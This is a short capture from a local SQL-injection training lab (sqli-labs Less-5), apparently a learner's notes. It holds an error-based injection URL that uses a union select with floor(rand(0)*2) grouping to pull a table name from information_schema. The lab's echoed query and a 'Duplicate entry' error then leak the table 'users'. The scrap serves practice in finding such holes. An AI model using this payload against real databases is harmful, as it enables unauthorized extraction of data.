 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat(
(select table_name from information_schema.tables where table_schema = 'security' limit 3,1)
,0x2b,floor(rand(0)*2))x from information_schema.columns group by x --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema = 'security' limit
3,1),0x2b,floor(rand(0)*2))x from information_schema.columns group by x -- ' LIMIT 0,1
Duplicate entry 'users+1' for key ''